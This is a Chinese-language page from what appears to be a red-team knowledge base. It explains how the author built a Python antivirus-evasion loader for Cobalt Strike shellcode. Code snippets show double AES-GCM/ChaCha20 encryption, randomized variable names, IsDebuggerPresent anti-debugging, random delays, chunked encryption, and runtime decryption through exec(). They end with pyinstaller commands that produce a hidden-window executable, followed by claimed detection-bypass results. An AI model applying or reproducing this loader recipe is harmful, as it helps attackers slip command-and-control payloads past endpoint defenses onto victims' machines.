红队攻防
近两年免杀技术年鉴
Python免杀技术实录
AD域攻防系列微课程
免杀技术入门基础知识
深入理解CodeQL代审
开源安全项目二开计划
搞懂攻防内存马研究
深入理解SAST代审测试
C2的发展和技术分析
Fastjson姿势技巧集合
武装你的BurpSuite插件篇
CS4.5二开过HR及内扫
C#安全内网渗透工具集
红队文档书籍PDF资源
邮件钓鱼免杀完全指南
AD内网域技战法总结
渗透测试红队之信息收集
免杀致盲底层驱动BYOVD
SpringBoot常见安全风险
WIN系统红队Rootkit项目2
WIN系统红队Rootkit项目
Ghost Bits项目绕防护神器
自研新型C2(LeekShell)
国外红队通用笔记对抗录
红队钓鱼风险演练平台
Payload渗透测试平台
一键挖掘CVE自动化
红队攻防资产管理小工具
红队多协议代理管理平台
自托管免杀载荷生成平台
红队后渗透作战平台
AI驱动红队作战平台
冷门语言dlang免杀路程
天狐工具箱V4.0轻便版
一站式AI红队测试平台
红队后渗透作战平台
哥拉斯超级版集成AI
自托管轻量C2管理框架
比FRP小100倍的项目
安全工具资产管理箱
打点CVE探针红队利器
安全项目软件商城箱
多层内网渗透辅助工具
Linux多架构权限提升工具
JAVA综合漏洞利用工具
Nacos综合漏洞利用工具
小迪安全知识库
-
+
首页
Python免杀技术实录
Python免杀技术实录
# 0x01 前言 最近学习了一下免杀相关的知识,参考了互联网几个公开项目的思路,尝试自己开发了一个小工具,本文主要用来记录一下主要思路。 原文:https://mp.weixin.qq.com/s/S8BsZMbqew703JVI5_splQ # 0x02 思路 根据大部分公开工具的思路来看,发现可以采用多层防护的架构设计以获得比较突出的免杀效果,主要包含以下几个核心组件: ``` 密钥生成器 主加载器 加密payload 配置管理 ``` # 0x03 实现核心功能 ## 密钥生成 * AES-GCM + ChaCha20 组合加密 ``` from cryptography.hazmat.primitives.ciphers.aead import AESGCM, ChaCha20Poly1305 import os def hybrid\_encrypt(data: bytes) -> tuple: \# AES-GCM加密 aes\_key = os.urandom(32) aes\_nonce = os.urandom(12) aes\_cipher = AESGCM(aes\_key) aes\_encrypted = aes\_cipher.encrypt(aes\_nonce, data, None) \# ChaCha20二次加密 chacha\_key = os.urandom(32) chacha\_nonce = os.urandom(12) chacha\_cipher = ChaCha20Poly1305(chacha\_key) final\_encrypted = chacha\_cipher.encrypt(chacha\_nonce, aes\_encrypted, None) return final\_encrypted, aes\_key, aes\_nonce, chacha\_key, chacha\_nonce ``` 这里使用两种不同算法组合,增加破解难度;AES-GCM提供认证加密,ChaCha20提供速度。 * 随机分割符密钥 ``` ran\_num = random.randint(1,10) \# 随机长度1-10 ranStr = ''.join(random.sample(\['z','y','x','w','v','u','t','s','r','q','p','o','n','m','l','k','j','i','h','g','f','e','d','c','b','a'\], ran\_num)) split = ranStr + '=bypass' \# 分割符格式 ``` 使用长度随机+字符随机以获得更好的免杀效果 * 动态代码结构密钥 ``` x = ''' import ctypes '''+ranStr+'''=bytearray('''+shellcode+''') '''+split+''' \# ... 后续代码 ''' ``` 这里使用随机字符串作为变量名,并且每次生成不同的代码结构。 ## 反调试功能 使用Windows API IsDebuggerPresent() 检测是否在调试器环境中运行,如果检测到调试器,那么返回False并记录警告日志. ``` def \_anti\_debug(self): """反调试功能""" try: if ctypes.windll.kernel32.IsDebuggerPresent(): logger.warning("检测到调试器") return False return True except Exception as e: logger.error(f"反调试检查失败: {str(e)}") return True ``` ## 适当增加延迟 添加随机延迟,可以增加行为分析的难度 ``` random\_delay = random.randint(1, 10) \* 0.1 time.sleep(random\_delay) ``` 应用场景: ``` logger.debug("开始执行payload") \# 使用base64编码 encoded\_payload = base64.b64encode(payload.encode('utf-8')) \# 添加随机延迟 random\_delay = random.randint(1, 10) \* 0.1 time.sleep(random\_delay) \# 执行payload exec(payload) ``` ## 代码分割和分块加密 将长代码分割成64字节的小块,然后每个块单独加密,避免整体特征识别,从而破坏代码的完整性特征,增加静态分析难度。 ``` def encrypt\_message(self, message: str, chunk\_size: int = 64) -> List\[str\]: """将消息分块加密""" chunks = \[message\[i:i+chunk\_size\] for i in range(0, len(message), chunk\_size)\] encrypted\_chunks = \[\] for i, chunk in enumerate(chunks): encrypted\_chunk = self.fernet.encrypt(chunk.encode('utf-8')) encrypted\_chunks.append(encrypted\_chunk) return encrypted\_chunks ``` ## 运行时解密执行 延迟解密策略 ``` def execute\_payload(self, payload: str): \# 使用base64编码 encoded\_payload = base64.b64encode(payload.encode('utf-8')) \# 添加随机延迟 random\_delay = random.randint(1, 10) \* 0.1 time.sleep(random\_delay) \# 执行payload exec(payload) ``` 使用exec()动态执行,绕过静态检测。静态扫描时只能看到加密后的代码,只有在运行时才进行解密和执行, 总体来说,这个脚本我采用的思路主要有六部分 ``` 代码分割:可以破坏完整性特征双重加密:形成了多层防护体系动态生成:避免固定特征运行时解密:用来绕过静态检测日志混淆:可以干扰分析过程异常伪装 - 模拟正常软件 ``` 这些技术相互配合,形成了一个相对完整的免杀防护体系,进而提高了绕过杀毒软件检测的成功率。 # 0x04 实际效果 1、首先生成免杀的exe ``` pyinstaller --onefile --hidden-import cryptography bypass.py ``` 打包生成可执行exe  2、然后使用CS生成python类型payload  3、使用密钥生成脚本生成3个key值后,依次填入主程序脚本中的中三个留空值,然后使用 ``` pyinstaller --onefile --hidden-import cryptography --windowed bypass.py ``` 打包输出隐藏控制台窗口的可执行文件exe,输出在dist目录下. 双击或命令行start即可执行。 # 0x05 免杀效果    # 0x06 参考项目 https://github.com/langsasec/c2-shellcode-py https://blog.csdn.net/qq\_32261191/article/details/108994177 https://github.com/Soufaker/moon\_kill https://github.com/HZzz2/python-shellcode-loader
xiaodi
2026年4月29日 18:51
409
0 条评论
转发
收藏文档
上一篇
下一篇
手机扫码
复制链接
手机扫一扫转发分享
复制链接
分享
链接
类型
密码
更新密码
有效期
Markdown文件
Word文件
PDF文档
PDF文档(打印)